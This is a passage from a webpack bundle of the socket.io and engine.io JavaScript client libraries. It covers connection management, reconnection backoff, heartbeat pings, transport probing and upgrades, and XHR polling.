	 * @return {Manager} self
	 * @api public
	 */

	Manager.prototype.open = Manager.prototype.connect = function (fn, opts) {
	  debug('readyState %s', this.readyState);
	  if (~this.readyState.indexOf('open')) return this;

	  debug('opening %s', this.uri);
	  this.engine = eio(this.uri, this.opts);
	  var socket = this.engine;
	  var self = this;
	  this.readyState = 'opening';
	  this.skipReconnect = false;

	  // emit `open`
	  var openSub = on(socket, 'open', function () {
	    self.onopen();
	    fn && fn();
	  });

	  // emit `connect_error`
	  var errorSub = on(socket, 'error', function (data) {
	    debug('connect_error');
	    self.cleanup();
	    self.readyState = 'closed';
	    self.emitAll('connect_error', data);
	    if (fn) {
	      var err = new Error('Connection error');
	      err.data = data;
	      fn(err);
	    } else {
	      // Only do this if there is no fn to handle the error
	      self.maybeReconnectOnOpen();
	    }
	  });

	  // emit `connect_timeout`
	  if (false !== this._timeout) {
	    var timeout = this._timeout;
	    debug('connect attempt will timeout after %d', timeout);

	    // set timer
	    var timer = setTimeout(function () {
	      debug('connect attempt timed out after %d', timeout);
	      openSub.destroy();
	      socket.close();
	      socket.emit('error', 'timeout');
	      self.emitAll('connect_timeout', timeout);
	    }, timeout);

	    this.subs.push({
	      destroy: function destroy() {
	        clearTimeout(timer);
	      }
	    });
	  }

	  this.subs.push(openSub);
	  this.subs.push(errorSub);

	  return this;
	};

	/**
	 * Called upon transport open.
	 *
	 * @api private
	 */

	Manager.prototype.onopen = function () {
	  debug('open');

	  // clear old subs
	  this.cleanup();

	  // mark as open
	  this.readyState = 'open';
	  this.emit('open');

	  // add new subs
	  var socket = this.engine;
	  this.subs.push(on(socket, 'data', bind(this, 'ondata')));
	  this.subs.push(on(socket, 'ping', bind(this, 'onping')));
	  this.subs.push(on(socket, 'pong', bind(this, 'onpong')));
	  this.subs.push(on(socket, 'error', bind(this, 'onerror')));
	  this.subs.push(on(socket, 'close', bind(this, 'onclose')));
	  this.subs.push(on(this.decoder, 'decoded', bind(this, 'ondecoded')));
	};

	/**
	 * Called upon a ping.
	 *
	 * @api private
	 */

	Manager.prototype.onping = function () {
	  this.lastPing = new Date();
	  this.emitAll('ping');
	};

	/**
	 * Called upon a packet.
	 *
	 * @api private
	 */

	Manager.prototype.onpong = function () {
	  this.emitAll('pong', new Date() - this.lastPing);
	};

	/**
	 * Called with data.
	 *
	 * @api private
	 */

	Manager.prototype.ondata = function (data) {
	  this.decoder.add(data);
	};

	/**
	 * Called when parser fully decodes a packet.
	 *
	 * @api private
	 */

	Manager.prototype.ondecoded = function (packet) {
	  this.emit('packet', packet);
	};

	/**
	 * Called upon socket error.
	 *
	 * @api private
	 */

	Manager.prototype.onerror = function (err) {
	  debug('error', err);
	  this.emitAll('error', err);
	};

	/**
	 * Creates a new socket for the given `nsp`.
	 *
	 * @return {Socket}
	 * @api public
	 */

	Manager.prototype.socket = function (nsp, opts) {
	  var socket = this.nsps[nsp];
	  if (!socket) {
	    socket = new Socket(this, nsp, opts);
	    this.nsps[nsp] = socket;
	    var self = this;
	    socket.on('connecting', onConnecting);
	    socket.on('connect', function () {
	      socket.id = self.engine.id;
	    });

	    if (this.autoConnect) {
	      // manually call here since connecting evnet is fired before listening
	      onConnecting();
	    }
	  }

	  function onConnecting() {
	    if (!~indexOf(self.connecting, socket)) {
	      self.connecting.push(socket);
	    }
	  }

	  return socket;
	};

	/**
	 * Called upon a socket close.
	 *
	 * @param {Socket} socket
	 */

	Manager.prototype.destroy = function (socket) {
	  var index = indexOf(this.connecting, socket);
	  if (~index) this.connecting.splice(index, 1);
	  if (this.connecting.length) return;

	  this.close();
	};

	/**
	 * Writes a packet.
	 *
	 * @param {Object} packet
	 * @api private
	 */

	Manager.prototype.packet = function (packet) {
	  debug('writing packet %j', packet);
	  var self = this;
	  if (packet.query && packet.type === 0) packet.nsp += '?' + packet.query;

	  if (!self.encoding) {
	    // encode, then write to engine with result
	    self.encoding = true;
	    this.encoder.encode(packet, function (encodedPackets) {
	      for (var i = 0; i < encodedPackets.length; i++) {
	        self.engine.write(encodedPackets[i], packet.options);
	      }
	      self.encoding = false;
	      self.processPacketQueue();
	    });
	  } else {
	    // add packet to the queue
	    self.packetBuffer.push(packet);
	  }
	};

	/**
	 * If packet buffer is non-empty, begins encoding the
	 * next packet in line.
	 *
	 * @api private
	 */

	Manager.prototype.processPacketQueue = function () {
	  if (this.packetBuffer.length > 0 && !this.encoding) {
	    var pack = this.packetBuffer.shift();
	    this.packet(pack);
	  }
	};

	/**
	 * Clean up transport subscriptions and packet buffer.
	 *
	 * @api private
	 */

	Manager.prototype.cleanup = function () {
	  debug('cleanup');

	  var subsLength = this.subs.length;
	  for (var i = 0; i < subsLength; i++) {
	    var sub = this.subs.shift();
	    sub.destroy();
	  }

	  this.packetBuffer = [];
	  this.encoding = false;
	  this.lastPing = null;

	  this.decoder.destroy();
	};

	/**
	 * Close the current socket.
	 *
	 * @api private
	 */

	Manager.prototype.close = Manager.prototype.disconnect = function () {
	  debug('disconnect');
	  this.skipReconnect = true;
	  this.reconnecting = false;
	  if ('opening' === this.readyState) {
	    // `onclose` will not fire because
	    // an open event never happened
	    this.cleanup();
	  }
	  this.backoff.reset();
	  this.readyState = 'closed';
	  if (this.engine) this.engine.close();
	};

	/**
	 * Called upon engine close.
	 *
	 * @api private
	 */

	Manager.prototype.onclose = function (reason) {
	  debug('onclose');

	  this.cleanup();
	  this.backoff.reset();
	  this.readyState = 'closed';
	  this.emit('close', reason);

	  if (this._reconnection && !this.skipReconnect) {
	    this.reconnect();
	  }
	};

	/**
	 * Attempt a reconnection.
	 *
	 * @api private
	 */

	Manager.prototype.reconnect = function () {
	  if (this.reconnecting || this.skipReconnect) return this;

	  var self = this;

	  if (this.backoff.attempts >= this._reconnectionAttempts) {
	    debug('reconnect failed');
	    this.backoff.reset();
	    this.emitAll('reconnect_failed');
	    this.reconnecting = false;
	  } else {
	    var delay = this.backoff.duration();
	    debug('will wait %dms before reconnect attempt', delay);

	    this.reconnecting = true;
	    var timer = setTimeout(function () {
	      if (self.skipReconnect) return;

	      debug('attempting reconnect');
	      self.emitAll('reconnect_attempt', self.backoff.attempts);
	      self.emitAll('reconnecting', self.backoff.attempts);

	      // check again for the case socket closed in above events
	      if (self.skipReconnect) return;

	      self.open(function (err) {
	        if (err) {
	          debug('reconnect attempt error');
	          self.reconnecting = false;
	          self.reconnect();
	          self.emitAll('reconnect_error', err.data);
	        } else {
	          debug('reconnect success');
	          self.onreconnect();
	        }
	      });
	    }, delay);

	    this.subs.push({
	      destroy: function destroy() {
	        clearTimeout(timer);
	      }
	    });
	  }
	};

	/**
	 * Called upon successful reconnect.
	 *
	 * @api private
	 */

	Manager.prototype.onreconnect = function () {
	  var attempt = this.backoff.attempts;
	  this.reconnecting = false;
	  this.backoff.reset();
	  this.updateSocketIds();
	  this.emitAll('reconnect', attempt);
	};

/***/ },
/* 18 */
/***/ function(module, exports, __webpack_require__) {

	
	module.exports = __webpack_require__(19);


/***/ },
/* 19 */
/***/ function(module, exports, __webpack_require__) {

	
	module.exports = __webpack_require__(20);

	/**
	 * Exports parser
	 *
	 * @api public
	 *
	 */
	module.exports.parser = __webpack_require__(27);


/***/ },
/* 20 */
/***/ function(module, exports, __webpack_require__) {

	/* WEBPACK VAR INJECTION */(function(global) {/**
	 * Module dependencies.
	 */

	var transports = __webpack_require__(21);
	var Emitter = __webpack_require__(35);
	var debug = __webpack_require__(3)('engine.io-client:socket');
	var index = __webpack_require__(42);
	var parser = __webpack_require__(27);
	var parseuri = __webpack_require__(2);
	var parsejson = __webpack_require__(43);
	var parseqs = __webpack_require__(36);

	/**
	 * Module exports.
	 */

	module.exports = Socket;

	/**
	 * Socket constructor.
	 *
	 * @param {String|Object} uri or options
	 * @param {Object} options
	 * @api public
	 */

	function Socket (uri, opts) {
	  if (!(this instanceof Socket)) return new Socket(uri, opts);

	  opts = opts || {};

	  if (uri && 'object' === typeof uri) {
	    opts = uri;
	    uri = null;
	  }

	  if (uri) {
	    uri = parseuri(uri);
	    opts.hostname = uri.host;
	    opts.secure = uri.protocol === 'https' || uri.protocol === 'wss';
	    opts.port = uri.port;
	    if (uri.query) opts.query = uri.query;
	  } else if (opts.host) {
	    opts.hostname = parseuri(opts.host).host;
	  }

	  this.secure = null != opts.secure ? opts.secure
	    : (global.location && 'https:' === location.protocol);

	  if (opts.hostname && !opts.port) {
	    // if no port is specified manually, use the protocol default
	    opts.port = this.secure ? '443' : '80';
	  }

	  this.agent = opts.agent || false;
	  this.hostname = opts.hostname ||
	    (global.location ? location.hostname : 'localhost');
	  this.port = opts.port || (global.location && location.port
	      ? location.port
	      : (this.secure ? 443 : 80));
	  this.query = opts.query || {};
	  if ('string' === typeof this.query) this.query = parseqs.decode(this.query);
	  this.upgrade = false !== opts.upgrade;
	  this.path = (opts.path || '/engine.io').replace(/\/$/, '') + '/';
	  this.forceJSONP = !!opts.forceJSONP;
	  this.jsonp = false !== opts.jsonp;
	  this.forceBase64 = !!opts.forceBase64;
	  this.enablesXDR = !!opts.enablesXDR;
	  this.timestampParam = opts.timestampParam || 't';
	  this.timestampRequests = opts.timestampRequests;
	  this.transports = opts.transports || ['polling', 'websocket'];
	  this.readyState = '';
	  this.writeBuffer = [];
	  this.prevBufferLen = 0;
	  this.policyPort = opts.policyPort || 843;
	  this.rememberUpgrade = opts.rememberUpgrade || false;
	  this.binaryType = null;
	  this.onlyBinaryUpgrades = opts.onlyBinaryUpgrades;
	  this.perMessageDeflate = false !== opts.perMessageDeflate ? (opts.perMessageDeflate || {}) : false;

	  if (true === this.perMessageDeflate) this.perMessageDeflate = {};
	  if (this.perMessageDeflate && null == this.perMessageDeflate.threshold) {
	    this.perMessageDeflate.threshold = 1024;
	  }

	  // SSL options for Node.js client
	  this.pfx = opts.pfx || null;
	  this.key = opts.key || null;
	  this.passphrase = opts.passphrase || null;
	  this.cert = opts.cert || null;
	  this.ca = opts.ca || null;
	  this.ciphers = opts.ciphers || null;
	  this.rejectUnauthorized = opts.rejectUnauthorized === undefined ? null : opts.rejectUnauthorized;
	  this.forceNode = !!opts.forceNode;

	  // other options for Node.js client
	  var freeGlobal = typeof global === 'object' && global;
	  if (freeGlobal.global === freeGlobal) {
	    if (opts.extraHeaders && Object.keys(opts.extraHeaders).length > 0) {
	      this.extraHeaders = opts.extraHeaders;
	    }

	    if (opts.localAddress) {
	      this.localAddress = opts.localAddress;
	    }
	  }

	  // set on handshake
	  this.id = null;
	  this.upgrades = null;
	  this.pingInterval = null;
	  this.pingTimeout = null;

	  // set on heartbeat
	  this.pingIntervalTimer = null;
	  this.pingTimeoutTimer = null;

	  this.open();
	}

	Socket.priorWebsocketSuccess = false;

	/**
	 * Mix in `Emitter`.
	 */

	Emitter(Socket.prototype);

	/**
	 * Protocol version.
	 *
	 * @api public
	 */

	Socket.protocol = parser.protocol; // this is an int

	/**
	 * Expose deps for legacy compatibility
	 * and standalone browser access.
	 */

	Socket.Socket = Socket;
	Socket.Transport = __webpack_require__(26);
	Socket.transports = __webpack_require__(21);
	Socket.parser = __webpack_require__(27);

	/**
	 * Creates transport of the given type.
	 *
	 * @param {String} transport name
	 * @return {Transport}
	 * @api private
	 */

	Socket.prototype.createTransport = function (name) {
	  debug('creating transport "%s"', name);
	  var query = clone(this.query);

	  // append engine.io protocol identifier
	  query.EIO = parser.protocol;

	  // transport name
	  query.transport = name;

	  // session id if we already have one
	  if (this.id) query.sid = this.id;

	  var transport = new transports[name]({
	    agent: this.agent,
	    hostname: this.hostname,
	    port: this.port,
	    secure: this.secure,
	    path: this.path,
	    query: query,
	    forceJSONP: this.forceJSONP,
	    jsonp: this.jsonp,
	    forceBase64: this.forceBase64,
	    enablesXDR: this.enablesXDR,
	    timestampRequests: this.timestampRequests,
	    timestampParam: this.timestampParam,
	    policyPort: this.policyPort,
	    socket: this,
	    pfx: this.pfx,
	    key: this.key,
	    passphrase: this.passphrase,
	    cert: this.cert,
	    ca: this.ca,
	    ciphers: this.ciphers,
	    rejectUnauthorized: this.rejectUnauthorized,
	    perMessageDeflate: this.perMessageDeflate,
	    extraHeaders: this.extraHeaders,
	    forceNode: this.forceNode,
	    localAddress: this.localAddress
	  });

	  return transport;
	};

	function clone (obj) {
	  var o = {};
	  for (var i in obj) {
	    if (obj.hasOwnProperty(i)) {
	      o[i] = obj[i];
	    }
	  }
	  return o;
	}

	/**
	 * Initializes transport to use and starts probe.
	 *
	 * @api private
	 */
	Socket.prototype.open = function () {
	  var transport;
	  if (this.rememberUpgrade && Socket.priorWebsocketSuccess && this.transports.indexOf('websocket') !== -1) {
	    transport = 'websocket';
	  } else if (0 === this.transports.length) {
	    // Emit error on next tick so it can be listened to
	    var self = this;
	    setTimeout(function () {
	      self.emit('error', 'No transports available');
	    }, 0);
	    return;
	  } else {
	    transport = this.transports[0];
	  }
	  this.readyState = 'opening';

	  // Retry with the next transport if the transport is disabled (jsonp: false)
	  try {
	    transport = this.createTransport(transport);
	  } catch (e) {
	    this.transports.shift();
	    this.open();
	    return;
	  }

	  transport.open();
	  this.setTransport(transport);
	};

	/**
	 * Sets the current transport. Disables the existing one (if any).
	 *
	 * @api private
	 */

	Socket.prototype.setTransport = function (transport) {
	  debug('setting transport %s', transport.name);
	  var self = this;

	  if (this.transport) {
	    debug('clearing existing transport %s', this.transport.name);
	    this.transport.removeAllListeners();
	  }

	  // set up transport
	  this.transport = transport;

	  // set up transport listeners
	  transport
	  .on('drain', function () {
	    self.onDrain();
	  })
	  .on('packet', function (packet) {
	    self.onPacket(packet);
	  })
	  .on('error', function (e) {
	    self.onError(e);
	  })
	  .on('close', function () {
	    self.onClose('transport close');
	  });
	};

	/**
	 * Probes a transport.
	 *
	 * @param {String} transport name
	 * @api private
	 */

	Socket.prototype.probe = function (name) {
	  debug('probing transport "%s"', name);
	  var transport = this.createTransport(name, { probe: 1 });
	  var failed = false;
	  var self = this;

	  Socket.priorWebsocketSuccess = false;

	  function onTransportOpen () {
	    if (self.onlyBinaryUpgrades) {
	      var upgradeLosesBinary = !this.supportsBinary && self.transport.supportsBinary;
	      failed = failed || upgradeLosesBinary;
	    }
	    if (failed) return;

	    debug('probe transport "%s" opened', name);
	    transport.send([{ type: 'ping', data: 'probe' }]);
	    transport.once('packet', function (msg) {
	      if (failed) return;
	      if ('pong' === msg.type && 'probe' === msg.data) {
	        debug('probe transport "%s" pong', name);
	        self.upgrading = true;
	        self.emit('upgrading', transport);
	        if (!transport) return;
	        Socket.priorWebsocketSuccess = 'websocket' === transport.name;

	        debug('pausing current transport "%s"', self.transport.name);
	        self.transport.pause(function () {
	          if (failed) return;
	          if ('closed' === self.readyState) return;
	          debug('changing transport and sending upgrade packet');

	          cleanup();

	          self.setTransport(transport);
	          transport.send([{ type: 'upgrade' }]);
	          self.emit('upgrade', transport);
	          transport = null;
	          self.upgrading = false;
	          self.flush();
	        });
	      } else {
	        debug('probe transport "%s" failed', name);
	        var err = new Error('probe error');
	        err.transport = transport.name;
	        self.emit('upgradeError', err);
	      }
	    });
	  }

	  function freezeTransport () {
	    if (failed) return;

	    // Any callback called by transport should be ignored since now
	    failed = true;

	    cleanup();

	    transport.close();
	    transport = null;
	  }

	  // Handle any error that happens while probing
	  function onerror (err) {
	    var error = new Error('probe error: ' + err);
	    error.transport = transport.name;

	    freezeTransport();

	    debug('probe transport "%s" failed because of error: %s', name, err);

	    self.emit('upgradeError', error);
	  }

	  function onTransportClose () {
	    onerror('transport closed');
	  }

	  // When the socket is closed while we're probing
	  function onclose () {
	    onerror('socket closed');
	  }

	  // When the socket is upgraded while we're probing
	  function onupgrade (to) {
	    if (transport && to.name !== transport.name) {
	      debug('"%s" works - aborting "%s"', to.name, transport.name);
	      freezeTransport();
	    }
	  }

	  // Remove all listeners on the transport and on self
	  function cleanup () {
	    transport.removeListener('open', onTransportOpen);
	    transport.removeListener('error', onerror);
	    transport.removeListener('close', onTransportClose);
	    self.removeListener('close', onclose);
	    self.removeListener('upgrading', onupgrade);
	  }

	  transport.once('open', onTransportOpen);
	  transport.once('error', onerror);
	  transport.once('close', onTransportClose);

	  this.once('close', onclose);
	  this.once('upgrading', onupgrade);

	  transport.open();
	};

	/**
	 * Called when connection is deemed open.
	 *
	 * @api public
	 */

	Socket.prototype.onOpen = function () {
	  debug('socket open');
	  this.readyState = 'open';
	  Socket.priorWebsocketSuccess = 'websocket' === this.transport.name;
	  this.emit('open');
	  this.flush();

	  // we check for `readyState` in case an `open`
	  // listener already closed the socket
	  if ('open' === this.readyState && this.upgrade && this.transport.pause) {
	    debug('starting upgrade probes');
	    for (var i = 0, l = this.upgrades.length; i < l; i++) {
	      this.probe(this.upgrades[i]);
	    }
	  }
	};

	/**
	 * Handles a packet.
	 *
	 * @api private
	 */

	Socket.prototype.onPacket = function (packet) {
	  if ('opening' === this.readyState || 'open' === this.readyState ||
	      'closing' === this.readyState) {
	    debug('socket receive: type "%s", data "%s"', packet.type, packet.data);

	    this.emit('packet', packet);

	    // Socket is live - any packet counts
	    this.emit('heartbeat');

	    switch (packet.type) {
	      case 'open':
	        this.onHandshake(parsejson(packet.data));
	        break;

	      case 'pong':
	        this.setPing();
	        this.emit('pong');
	        break;

	      case 'error':
	        var err = new Error('server error');
	        err.code = packet.data;
	        this.onError(err);
	        break;

	      case 'message':
	        this.emit('data', packet.data);
	        this.emit('message', packet.data);
	        break;
	    }
	  } else {
	    debug('packet received with socket readyState "%s"', this.readyState);
	  }
	};

	/**
	 * Called upon handshake completion.
	 *
	 * @param {Object} handshake obj
	 * @api private
	 */

	Socket.prototype.onHandshake = function (data) {
	  this.emit('handshake', data);
	  this.id = data.sid;
	  this.transport.query.sid = data.sid;
	  this.upgrades = this.filterUpgrades(data.upgrades);
	  this.pingInterval = data.pingInterval;
	  this.pingTimeout = data.pingTimeout;
	  this.onOpen();
	  // In case open handler closes socket
	  if ('closed' === this.readyState) return;
	  this.setPing();

	  // Prolong liveness of socket on heartbeat
	  this.removeListener('heartbeat', this.onHeartbeat);
	  this.on('heartbeat', this.onHeartbeat);
	};

	/**
	 * Resets ping timeout.
	 *
	 * @api private
	 */

	Socket.prototype.onHeartbeat = function (timeout) {
	  clearTimeout(this.pingTimeoutTimer);
	  var self = this;
	  self.pingTimeoutTimer = setTimeout(function () {
	    if ('closed' === self.readyState) return;
	    self.onClose('ping timeout');
	  }, timeout || (self.pingInterval + self.pingTimeout));
	};

	/**
	 * Pings server every `this.pingInterval` and expects response
	 * within `this.pingTimeout` or closes connection.
	 *
	 * @api private
	 */

	Socket.prototype.setPing = function () {
	  var self = this;
	  clearTimeout(self.pingIntervalTimer);
	  self.pingIntervalTimer = setTimeout(function () {
	    debug('writing ping packet - expecting pong within %sms', self.pingTimeout);
	    self.ping();
	    self.onHeartbeat(self.pingTimeout);
	  }, self.pingInterval);
	};

	/**
	* Sends a ping packet.
	*
	* @api private
	*/

	Socket.prototype.ping = function () {
	  var self = this;
	  this.sendPacket('ping', function () {
	    self.emit('ping');
	  });
	};

	/**
	 * Called on `drain` event
	 *
	 * @api private
	 */

	Socket.prototype.onDrain = function () {
	  this.writeBuffer.splice(0, this.prevBufferLen);

	  // setting prevBufferLen = 0 is very important
	  // for example, when upgrading, upgrade packet is sent over,
	  // and a nonzero prevBufferLen could cause problems on `drain`
	  this.prevBufferLen = 0;

	  if (0 === this.writeBuffer.length) {
	    this.emit('drain');
	  } else {
	    this.flush();
	  }
	};

	/**
	 * Flush write buffers.
	 *
	 * @api private
	 */

	Socket.prototype.flush = function () {
	  if ('closed' !== this.readyState && this.transport.writable &&
	    !this.upgrading && this.writeBuffer.length) {
	    debug('flushing %d packets in socket', this.writeBuffer.length);
	    this.transport.send(this.writeBuffer);
	    // keep track of current length of writeBuffer
	    // splice writeBuffer and callbackBuffer on `drain`
	    this.prevBufferLen = this.writeBuffer.length;
	    this.emit('flush');
	  }
	};

	/**
	 * Sends a message.
	 *
	 * @param {String} message.
	 * @param {Function} callback function.
	 * @param {Object} options.
	 * @return {Socket} for chaining.
	 * @api public
	 */

	Socket.prototype.write =
	Socket.prototype.send = function (msg, options, fn) {
	  this.sendPacket('message', msg, options, fn);
	  return this;
	};

	/**
	 * Sends a packet.
	 *
	 * @param {String} packet type.
	 * @param {String} data.
	 * @param {Object} options.
	 * @param {Function} callback function.
	 * @api private
	 */

	Socket.prototype.sendPacket = function (type, data, options, fn) {
	  if ('function' === typeof data) {
	    fn = data;
	    data = undefined;
	  }

	  if ('function' === typeof options) {
	    fn = options;
	    options = null;
	  }

	  if ('closing' === this.readyState || 'closed' === this.readyState) {
	    return;
	  }

	  options = options || {};
	  options.compress = false !== options.compress;

	  var packet = {
	    type: type,
	    data: data,
	    options: options
	  };
	  this.emit('packetCreate', packet);
	  this.writeBuffer.push(packet);
	  if (fn) this.once('flush', fn);
	  this.flush();
	};

	/**
	 * Closes the connection.
	 *
	 * @api private
	 */

	Socket.prototype.close = function () {
	  if ('opening' === this.readyState || 'open' === this.readyState) {
	    this.readyState = 'closing';

	    var self = this;

	    if (this.writeBuffer.length) {
	      this.once('drain', function () {
	        if (this.upgrading) {
	          waitForUpgrade();
	        } else {
	          close();
	        }
	      });
	    } else if (this.upgrading) {
	      waitForUpgrade();
	    } else {
	      close();
	    }
	  }

	  function close () {
	    self.onClose('forced close');
	    debug('socket closing - telling transport to close');
	    self.transport.close();
	  }

	  function cleanupAndClose () {
	    self.removeListener('upgrade', cleanupAndClose);
	    self.removeListener('upgradeError', cleanupAndClose);
	    close();
	  }

	  function waitForUpgrade () {
	    // wait for upgrade to finish since we can't send packets while pausing a transport
	    self.once('upgrade', cleanupAndClose);
	    self.once('upgradeError', cleanupAndClose);
	  }

	  return this;
	};

	/**
	 * Called upon transport error
	 *
	 * @api private
	 */

	Socket.prototype.onError = function (err) {
	  debug('socket error %j', err);
	  Socket.priorWebsocketSuccess = false;
	  this.emit('error', err);
	  this.onClose('transport error', err);
	};

	/**
	 * Called upon transport close.
	 *
	 * @api private
	 */

	Socket.prototype.onClose = function (reason, desc) {
	  if ('opening' === this.readyState || 'open' === this.readyState || 'closing' === this.readyState) {
	    debug('socket close with reason: "%s"', reason);
	    var self = this;

	    // clear timers
	    clearTimeout(this.pingIntervalTimer);
	    clearTimeout(this.pingTimeoutTimer);

	    // stop event from firing again for transport
	    this.transport.removeAllListeners('close');

	    // ensure transport won't stay open
	    this.transport.close();

	    // ignore further transport communication
	    this.transport.removeAllListeners();

	    // set ready state
	    this.readyState = 'closed';

	    // clear session id
	    this.id = null;

	    // emit close event
	    this.emit('close', reason, desc);

	    // clean buffers after, so users can still
	    // grab the buffers on `close` event
	    self.writeBuffer = [];
	    self.prevBufferLen = 0;
	  }
	};

	/**
	 * Filters upgrades, returning only those matching client transports.
	 *
	 * @param {Array} server upgrades
	 * @api private
	 *
	 */

	Socket.prototype.filterUpgrades = function (upgrades) {
	  var filteredUpgrades = [];
	  for (var i = 0, j = upgrades.length; i < j; i++) {
	    if (~index(this.transports, upgrades[i])) filteredUpgrades.push(upgrades[i]);
	  }
	  return filteredUpgrades;
	};

	/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

/***/ },
/* 21 */
/***/ function(module, exports, __webpack_require__) {

	/* WEBPACK VAR INJECTION */(function(global) {/**
	 * Module dependencies
	 */

	var XMLHttpRequest = __webpack_require__(22);
	var XHR = __webpack_require__(24);
	var JSONP = __webpack_require__(39);
	var websocket = __webpack_require__(40);

	/**
	 * Export transports.
	 */

	exports.polling = polling;
	exports.websocket = websocket;

	/**
	 * Polling transport polymorphic constructor.
	 * Decides on xhr vs jsonp based on feature detection.
	 *
	 * @api private
	 */

	function polling (opts) {
	  var xhr;
	  var xd = false;
	  var xs = false;
	  var jsonp = false !== opts.jsonp;

	  if (global.location) {
	    var isSSL = 'https:' === location.protocol;
	    var port = location.port;

	    // some user agents have empty `location.port`
	    if (!port) {
	      port = isSSL ? 443 : 80;
	    }

	    xd = opts.hostname !== location.hostname || port !== opts.port;
	    xs = opts.secure !== isSSL;
	  }

	  opts.xdomain = xd;
	  opts.xscheme = xs;
	  xhr = new XMLHttpRequest(opts);

	  if ('open' in xhr && !opts.forceJSONP) {
	    return new XHR(opts);
	  } else {
	    if (!jsonp) throw new Error('JSONP disabled');
	    return new JSONP(opts);
	  }
	}

	/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

/***/ },
/* 22 */
/***/ function(module, exports, __webpack_require__) {

	/* WEBPACK VAR INJECTION */(function(global) {// browser shim for xmlhttprequest module

	var hasCORS = __webpack_require__(23);

	module.exports = function (opts) {
	  var xdomain = opts.xdomain;

	  // scheme must be same when usign XDomainRequest
	  // http://blogs.msdn.com/b/ieinternals/archive/2010/05/13/xdomainrequest-restrictions-limitations-and-workarounds.aspx
	  var xscheme = opts.xscheme;

	  // XDomainRequest has a flow of not sending cookie, therefore it should be disabled as a default.
	  // https://github.com/Automattic/engine.io-client/pull/217
	  var enablesXDR = opts.enablesXDR;

	  // XMLHttpRequest can be disabled on IE
	  try {
	    if ('undefined' !== typeof XMLHttpRequest && (!xdomain || hasCORS)) {
	      return new XMLHttpRequest();
	    }
	  } catch (e) { }

	  // Use XDomainRequest for IE8 if enablesXDR is true
	  // because loading bar keeps flashing when using jsonp-polling
	  // https://github.com/yujiosaka/socke.io-ie8-loading-example
	  try {
	    if ('undefined' !== typeof XDomainRequest && !xscheme && enablesXDR) {
	      return new XDomainRequest();
	    }
	  } catch (e) { }

	  if (!xdomain) {
	    try {
	      return new global[['Active'].concat('Object').join('X')]('Microsoft.XMLHTTP');
	    } catch (e) { }
	  }
	};

	/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

/***/ },
/* 23 */
/***/ function(module, exports) {

	
	/**
	 * Module exports.
	 *
	 * Logic borrowed from Modernizr:
	 *
	 *   - https://github.com/Modernizr/Modernizr/blob/master/feature-detects/cors.js
	 */

	try {
	  module.exports = typeof XMLHttpRequest !== 'undefined' &&
	    'withCredentials' in new XMLHttpRequest();
	} catch (err) {
	  // if XMLHttp support is disabled in IE then it will throw
	  // when trying to create
	  module.exports = false;
	}


/***/ },
/* 24 */
/***/ function(module, exports, __webpack_require__) {

	/* WEBPACK VAR INJECTION */(function(global) {/**
	 * Module requirements.
	 */

	var XMLHttpRequest = __webpack_require__(22);
	var Polling = __webpack_require__(25);
	var Emitter = __webpack_require__(35);
	var inherit = __webpack_require__(37);
	var debug = __webpack_require__(3)('engine.io-client:polling-xhr');

	/**
	 * Module exports.
	 */

	module.exports = XHR;
	module.exports.Request = Request;

	/**
	 * Empty function
	 */

	function empty () {}

	/**
	 * XHR Polling constructor.
	 *
	 * @param {Object} opts
	 * @api public
	 */

	function XHR (opts) {
	  Polling.call(this, opts);
	  this.requestTimeout = opts.requestTimeout;

	  if (global.location) {
	    var isSSL = 'https:' === location.protocol;
	    var port = location.port;

	    // some user agents have empty `location.port`
	    if (!port) {
	      port = isSSL ? 443 : 80;
	    }

	    this.xd = opts.hostname !== global.location.hostname ||
	      port !== opts.port;
	    this.xs = opts.secure !== isSSL;
	  } else {
	    this.extraHeaders = opts.extraHeaders;
	  }
	}

	/**
	 * Inherits from Polling.
	 */

	inherit(XHR, Polling);

	/**
	 * XHR supports binary
	 */

	XHR.prototype.supportsBinary = true;

	/**
	 * Creates a request.
	 *
	 * @param {String} method
	 * @api private
	 */

	XHR.prototype.request = function (opts) {
	  opts = opts || {};
	  opts.uri = this.uri();
	  opts.xd = this.xd;
	  opts.xs = this.xs;
	  opts.agent = this.agent || false;
	  opts.supportsBinary = this.supportsBinary;
	  opts.enablesXDR = this.enablesXDR;

	  // SSL options for Node.js client
	  opts.pfx = this.pfx;
	  opts.key = this.key;
	  opts.passphrase = this.passphrase;
	  opts.cert = this.cert;
	  opts.ca = this.ca;
	  opts.ciphers = this.ciphers;
	  opts.rejectUnauthorized = this.rejectUnauthorized;
	  opts.requestTimeout = this.requestTimeout;

	  // other options for Node.js client
	  opts.extraHeaders = this.extraHeaders;

	  return new Request(opts);
	};

	/**
	 * Sends data.
	 *
	 * @param {String} data to send.
	 * @param {Function} called upon flush.
	 * @api private
	 */

	XHR.prototype.doWrite = function (data, fn) {
	  var isBinary = typeof data !== 'string' && data !== undefined;
	  var req = this.request({ method: 'POST', data: data, isBinary: isBinary });
	  var self = this;
	  req.on('success', fn);
	  req.on('error', function (err) {
	    self.onError('xhr post error', err);
	  });
	  this.sendXhr = req;
	};

	/**
	 * Starts a poll cycle.
	 *
	 * @api private
	 */

	XHR.prototype.doPoll = function () {
	  debug('xhr poll');
	  var req = this.request();
	  var self = this;
	  req.on('data', function (data) {
	    self.onData(data);
	  });
	  req.on('error', function (err) {
	    self.onError('xhr poll error', err);
	  });
	  this.pollXhr = req;
	};

	/**
	 * Request constructor
	 *
	 * @param {Object} options
	 * @api public
	 */

	function Request (opts) {
	  this.method = opts.method || 'GET';
	  this.uri = opts.uri;
	  this.xd = !!opts.xd;
	  this.xs = !!opts.xs;
	  this.async = false !== opts.async;
	  this.data = undefined !== opts.data ? opts.data : null;
	  this.agent = opts.agent;
	  this.isBinary = opts.isBinary;
	  this.supportsBinary = opts.supportsBinary;
	  this.enablesXDR = opts.enablesXDR;
	  this.requestTimeout = opts.requestTimeout;

	  // SSL options for Node.js client
	  this.pfx = opts.pfx;
	  this.key = opts.key;
	  this.passphrase = opts.passphrase;
	  this.cert = opts.cert;
	  this.ca = opts.ca;
	  this.ciphers = opts.ciphers;
	  this.rejectUnauthorized = opts.rejectUnauthorized;

	  // other options for Node.js client
	  this.extraHeaders = opts.extraHeaders;

	  this.create();
	}

	/**
	 * Mix in `Emitter`.
	 */

	Emitter(Request.prototype);

	/**
	 * Creates the XHR object and sends the request.
	 *
	 * @api private
	 */

